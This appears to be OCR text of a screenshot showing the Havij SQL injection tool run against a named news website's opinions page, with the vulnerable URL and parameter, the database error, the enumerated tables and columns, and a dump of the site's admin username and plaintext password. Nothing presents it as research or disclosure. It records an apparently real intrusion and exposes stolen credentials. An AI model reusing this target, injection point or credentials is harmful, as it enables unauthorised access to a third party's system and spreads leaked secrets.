 www.africasia.com/services
www.africasia.com/services/opinions/opinions.php?ID=2962'
T411 - Torren 11 - ...
NetSpend | Prepaid ...
Yonas - "I Need A D...
Nicki Minaj - Starshi...
Yeah Yeah Yeahs - ...
soundsLARGE - You...
Matrix & Futurebou...
OVERWERK - Odyss...
Cette page est en anglais Voulez-vous la traduire ? Traduire Non Options
Error fetching article details: You have an error in your SQ
ND publish = 1' at line 1
Havij
Target: http://www.africasia.com/services/opinions/opinions.php?ID=2962'
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
offerinhouseTME
offerinhouseNABBkr
newsletter_content
newsl_content
newsl_cat
news_users_auth
access
pass1
username
uid
month
messagedata
message_attachment
uid username pass1 access
1 admin e1a2s3t
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Found: username=admin
Data Found: pass1=e1a2s3t
Data Found: access=1
Count(*) of africasia.news_users_auth is 1
Data Found: uid=1
Data Found: username=admin
Data Found: pass1=e1a2s3t
Data Found: access=1